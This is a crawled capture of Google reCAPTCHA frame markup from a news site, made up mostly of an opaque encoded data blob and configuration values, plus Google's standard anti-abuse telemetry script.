Z5Fm8hw4TCsw1awqUiw5/[base64]/w67CiRNzUMKowrLDvjjCsDhxw6k8woAbMUgEw4HColLCjGjDgcK/w7F7w5AKWsOnw6tvwpHCksKoAnvDs8OdasKfHcKRw6/DmcOpw6HDhRvCsTMtJULClXFmHHfCicOTw5Qywo7DnsK/wo3DsQs7wrMjBnXDiQoOwp7Djj/[base64]/w5t0w7/CvcOpwr3CjMKrIWTDssKtwo57KApqwpw2ZsKmasKbHsObwpd+wqvChMOww55oCMKUwpnDqX4Ew4rDssKPf8KwwpFobsO3SsOPGcKrNMOCw6PCrFjDrsKEGsOBQz3ClibDnxIBwpt/woTDmmLCo2zCk8KyXcK3QUrDosOfBcK1TcOeF0bCmMK1wpbDvltZLcOZFcK8w6zDtRHDs8O5wrnCoMKYasKhw6fDvMOOwrLDsBomRsKtNcOEHQU2bMO8QSjDtRnDl8K8UMK8aMKVwrbCoMKPIhrClMKcwpbCsxxGw7/CkU0qUsOwRiBnwrXDkxbCu8KCw4HCucKgw4p+NcOjwpPCpsKrM8OIwpI7wqPDrMOMwoHCkcKHTwJ/wpBja2jDjlPCsk7CoBXDmGbDr8Owbg0Bw7jCi37DthgrdSvCt8OmM8OJw7HCtsKfFMOHw67Dg8OTw7tNbmsJTw4cFgYsw7vCiMOewq/DnGE0HiAjwpPDiTRbDsO5U1w/ZMO2Gw5seALDmsK9wqg8bnDDrDPChljCuMOYBsOPw4lMUsO9w4TDgD/CoDvCsw7Dm8KyKRglwo1gw53Cm0rDqGZYw590NDI5UMK8FcOHw4zCksOke1nDsMK2WMO3wplMZcK5w78Mw5fDpRknHsK8JQcbVcKvwpQ+w63DnRTCgVVwISXDusOgwq46w5rDmVzCi8KQw6dhw6BTfzTCvDxGwrHCgsK/QcKiwr9nw61RWsOjJGkIw6bDhl7DssOZw552X0M0fk7CtWPCuA4WwqnChTvCqsOXZ3/CvcKId0rCrcKYS3RPw7vCvMO3wqbDp8OmDmAZVsKpw5pVOH1KwqEfEsKVc8Kew6hfUsKWA0YPW8OgKcK0w5zCn8Odw402Y8KRPh/Ct8O7JzrCr8K/wrjCjGTCo8O9KVFZGsOdw5nDqHVPw7jCrMOZCcOCw51dNMKgSnbChsO2wrXCvHnClxsswq8mYEtww5LCpAxGw5RJw7jCh8KQw6nDsMOnEkkgwqxewrBEKsKmZ1LCnj/[base64]/dj1+wr/[base64]/YWEiScKQRsKSOMOWa8Kqwo56w6dtw7dVVsOjw7sMFcOAKUVqccOHwpYYw5LCkywwcysVw79xwpbCuy9TwpPDosOWYnUcDMKYJQ/CriPCrsKWc8ORI1HCtnDChMKUAsOtwqBTwp3Cr8KDMnbCncObfENXwppcQxjDs3LDvCrCgFrCvDZIwrItw4EKwpVTw6gswoPDs8KyVsOjCsKuwpvDmsOCwqhHPsOMFwPCl8Kaw7nCucKVwqU3O3HCmwLCusO7LRo8w4/[base64]/DuEYgw4ktw4NXw4rCtk/[base64]/CoBskHxvCj8ObXMKJw593w5XCnQXDqGpDw5p4w4fDtTvDpAQUFMOiPi3Dk8OLUFbDixo/fMKDwq3DksOnRcKsZzZrw4pQf8O5w7rClMOzw7DCm8OxBUAMwrTChgprCsKOw5bCiwYuNDTDh8KNwrMfw4PDmUE0BsKswozCljvDsn5FwoLDgcORw7PCk8Ozw6lOIMO9KHA5DsOgYX0UB1lEwpbDmA9zw7NQwol6w5/CmSJiwrPCmxowwrdgwod5eCLDhsKewrVyw5FKIzlmw4Fhw7nCoMKcJghqJ2/Ci3DClMKBwrTDrwEKw6I8w7rDsyvDsMKQw5fChVBAw5Biw6NfbsKEwoXDmBTCtFMfYHNMwpTCjBjDkgbCtw1Hwq/CtA7CnWAow6sPw5rDvQLCkMOxbsKRwrvDj8Ouw6A8FTFrw51JLcO3wprDuHXCn8KgwrwPwp3CrsKZw5fCqwlHwo3DhAwaIcObHVh+wpXDpcOIw4fDtzV4UcOiFcOXw6B5esOSMiRqwql/f8Ovw4UMw6xAw5bDsmI0w7PDh8KFwo7CkcO0CE4tB8OfMxnDrE7DgQdbwrLCmMKMwqbCoBzDisKiAS3CncKYwqvCmMOfQinCkH7Ct1QzwqXDgsKjAsKyQcKjw697wo/DpMODwpAPwrvCh8KRw7/CgxLDvUkQYsOfwpwcCGnCjcKNw6PChsOowrDCqVfCocOTw7bClw/DucKYwrXCvcO5w49PERgNcsKYwpk3wqMnJcK3CWg+VcKhWHHDt8KWcsKJw6LCt3jDuhdrG1YiwqrCjTdaWwnCiMOiO3jDoMOpw78pHnPCjmTDmMOkw61Fw7nCsMOQPDTDu8OjwqQ8b8KSw6vDjcKlK1wAXn/[base64]/w6cgwrBfwrDCjsOfR0Nyax/CpMKBwo9iwoLDsRpsw7QmKMKEwoLCmsOVEsKqw7XDlMKhw5FLw6V+EXlawqUHCB7CkQjDtcOHNArCpkTDgz9aKcORwo3Do3w3wq7CkcO6D2Brw5/DgMO4YcOPDw/Dlh/CvEsTwoVxMirCncOJw68JcHbDmBnDosOAa1/[base64]/JmlMw5TDnMK1w5xQCT5Iw7zCvkjCpMK3VsKPw6DDqXNswodsw5Aiwr/CvsKSw5xcZX7DuivDtFrCt8OTccKAwrRNwr7CusOSeR7CjTnDnkjCj23DocOsA8OLZcKkbl/[base64]/[base64]/CsXxoLMK3w4dwwrfDtcKDdMK/KjjCmyjCkTbDqmRhMcKRfSzCusKOwo1ywr44bsOZwozDuTnDvsOLK17CmVQXJMKcT8KnFmLCqR/Ck2TDpGYzIMKLwrrDvhx3HHtLCh5ufnRow4shJwLDgnfDhMKbw6vDnkw7d3rDjQY5Bl/[base64]/[base64]/C8KMbMK4VMOEwokRdcOhEGcYWMK/w7PChsOXwqPCucK4w7vCtcOGMWtNDmvClcOQOWBDdDcwfS0Bw6bCrMKGNzLCmcO5alHCgFFmwoM+w47Cu8KIw49YAMOCw6cBRQLDicOXw5BZPBrDh2N4w7fCkcOTw4HCkh3DrFbDvcK0woYcw5sFYykzw7LCjTDCrsKowq5Lw4nCocO+GMOpwq1/wodMwr/[base64]/OCAsesOIXcKYwo3DqsObw4rDl8KHZm3Cp8O7X8Oww63DgcOgdRrDskcuw6XDk8KHWw/CosOPwp3DvFXCs8OlMsOYF8O2dcKKw4zDnMOBf8Ogw5cjw5h6eMKyw6hQw6oPJWYywr54w4vDjcO1woZ0woTDscOuwqRdw5bDoHvDl8O0wo3DrXkfWcKPw7jDgGNsw4d3VMO9wqQ/DsKFUDBNw5pFOcONK0slw5gPwrt2wq1QMB4EN0XDvsOfal/CuxtowrrDuMKLw4zDnXjDnl/DnMKnw4ksw63DgktaX8K8w70ewoXCkwrDg0fDg8Osw6fDmhPCrsOWw4DCvlHDpMK6w6zCvsKAw6DDrV0gA8Okw4BZw5PCgsOuYjHClMOXXl/DiiHDlkNxw6vDh0PDqlrDkMONCE/DlMOEw4YxS8OPJAQgYgHDvFxrwrsGOUTCn3zDgMK1w6sLw4Fow4dLJsKHwoxtOsKWwqADeWUBwr7DmsK6FMKJQGQxwq1wGsKewpp8YktEw7/Cm8Khw6I0En7CgMODRMO9w4TCvsOSw6PCjQnDtcKhGD/CqQ/CvHPCniVSIsOyw4bCowvDonEVUFHDgzw3wpTDqcKIFwVkw6txw4w9wrDDrsOJw642wr0xw7LDvsKPO8K2fcK5P8KUwpjCs8K2wqceY8OsQU5Nw4TDr8KiW0Q6LWN8QWQ/w6fDjn0wHBkmZWbDuDzCjVDCrkkxwoTDmxk2wpLCgQHClcOsw7o4T1IYNsKIenfDl8KQw5UAOxTDuUUMwpjCksKoVMO7IBLDtSQ+w55Fwq0OIsK6JcO+wqHCvMOUwoRgORhHIFLDr0fDhAvDsMOMw6MLdsO7wpjCoH8bB1vDjx3DncKUwqXCpRARwrbDhcO/[base64]/DlcOXw67Cn34JP8KQw7hNwr1zIcOKfyvCqsO5GcKSDlDCsMKRwoRMwqFeJcKLwovCrR5ow6XDsMOUIgbCkQIbw6t9w6/DssO9w5M1wojCvl0MwoEUwp0JKFTCucOtT8OOOsO0ZMK/TcOrOGsgNwhQFCjDucK5w7zDrmRYwoc9wpLDgsOzL8Kdw43CpnY9w6QuDE3DpSHCmx9uw6J5JTbDpnEkwrMVwqRKG8KBOU5ew6twbsKpMBksw75wwrbCllwewqMPwqNQwp/DmGlTFwtbO8KxesK/CMKtW0UCQcO7woLCi8O5wpwYNsK5JMOXw7vCr8OZKsO1wojDtFV5XMKoEztsAsKqwotzV1fDv8KpwoN/QXdEwqxNb8KBwrFCfMOvw73DvH01XlcJw6w6wpAcJ0g/R8OuW8KfJE7DgsOPwpPCjklWBcOZCFwTwqTDvcK/KsKpRcKEwoB2wq/Ctx5BwqY6cUzDoEoow74EBEzCosO5WxB/[base64]/HMO3wpUaHcOpw63CoC3DlQ/[base64]/CqcKlwpdAw5XCncK8XsOWXsKiw7vCjQdfJljDrgQwwosZw6fDvcO0ciV5wr/CvUhww6XCr8OCT8OlbsKOQQVvw5XDijTCiwXCgX91asOqw65VYjAVwoUMWSjCrhUfd8KMwp/CtzRBw7bCsyXCrsOWwrDDhhfDvcKEP8KTw5bCjC3DlsOcwoHCk0PDoBxewowaw4MaJE7CnMO/w6PCpMOuUMOYGALCksOXOmA7w4YmYi3Dnw3CvXMVOsOIQnbDlXTCkMKkwpLChsKZWXQfwqLDq8KGwrgUwr0Aw7/[base64]/DkV/Cu8OXUSHCrcKTGyECw73CqMKAwrJDa8Kyw5kAw5gMwowWCxpDMMKfwohxw5/CnXfDgcOJISDCnm7DtsKzwpkWehd2bCHCn8OFWMOkf8KbCMOnw7hEw6bDnMO2IsKNwpZaEMKKAXTDg2RMwqrCqsKCwpsFw7DDvMK/[base64]/ChzvCnsOHAsKTan5/w7bCq8ORRcOlwoNpPcKBA23CtsObw63CumfCoxNQw6HClcOjwqsIZxdCbMKLBTXCqQLCvHUFwo7DkcOHw5rDvhrDlyxdKjlnQMOLwp8nA8Onw4EbwpoXEcKxwo7DrsOfw6c0w5PCsSROBDPClcO8w6ZlY8O8wqbDmsKBwq/CgyoHw5FgVCV4SVYvwp1Hwotuw4cEHcKrFsO+wrjDoEYZBsOIw5/CicOIOUVfw4DCuFXCsH3DnRvDvcK/WwlPGcObTsKpw6hDw6PCi1jCtsO6w7jCvMKKw4oSW0dHbcOraSbCqMOILyEHw4Iawq7Di8Ovw77CosKFwpDCtywmw57Cv8K4wqFhwr/DhVp1wr3Dv8KwwpRqwo0cKcK5AsOuw4XDiEA+YQRkw5TDssKnwpzCvnHDm1XDpQjCs2TCojTDuQpbwpoFBTTCr8Kqwp/CucKswqA/BiPCvsKEwo/DlklMBsKfw4zCoxh8wp52C3AHwp1gBGTDimEdw40XC3hjw57Ck1Jvw6tNG8OtZirDlXzCkcObw5rDlcKBbcKCwpQmwrfChMKWwrRhEsO8wqfCncKqG8K0JDjDkMORGTjDmUZ5IsKMwp/CncOjSMKKYMKfwp7CnljDvhTDshLCpAHCmMOqCzUXw7t/w67DvsK6AF7Du1nCsXgpwrbClsKLb8OFwr8WwqBOwpDCpcKJd8OlBkTCt8K7w57DgV7CqG/DssK1w65tA8OEal0DF8K/NMKaF8K+HlMEFMK0w4MxTXvDl8KcT8K+wowdwpcONFBhw68Ywp/DncKxLMKpwrQrwqzDtcKjworCi014YcOzwrLDgXHCmsOcwp0cw5howq7CmcKIwq/CkwA5w51twpQOw5/CrgLCgnpmFiZ5LcOVw746f8Odwq/Dt0nDnsKZw6lFWMK7TlnCqsO1BjBiEwpzwqgnwrkHax/[base64]/CvAQiLcKCwrTDsC/DnhBxwpTDjAJpwobDhMKbWsOPb8KYw5rCjUNiSirDpUt+woBzcynChQw2wo/ClsKmbkd3woNPwpIow7gkw44hc8KNWsOXw7BhwqMrUjbDs3w9fMOCwpPCqTx4wp8vw6XDuMOmBMK5O8KrHwYmwpkjwpLCocKyfsK/[base64]\x22],null,[\x22conf\x22,null,\x226LejtZsUAAAAAC7O8VMPWAZR4_njxDIpnsNm3OeS\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,159],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://ghanaiandemocrat.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22kjU0gwh76+i3ZYu25qBLu7I38Vqf6UYPB8eFn2swH90\\u003d\x22,0,0,null,1,1768991184661,0,0,[102],null,[217,43,1],\x22RC-1KjS-pELi0Qj9Q\x22,null,null,null,null,null,\x220dAFcWeA5EZwGhUYT88T-iSDKK_2sEJk2Q9Y51UjaepEIHytFrI-QVybiL3d4EqMNFfsxqmHCNm1rg4YtfgqPoXBzZFWuLMvhLFg\x22,1769073984683]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="iEhaycu3q5OOyLw2yvLa2Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768987586266');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>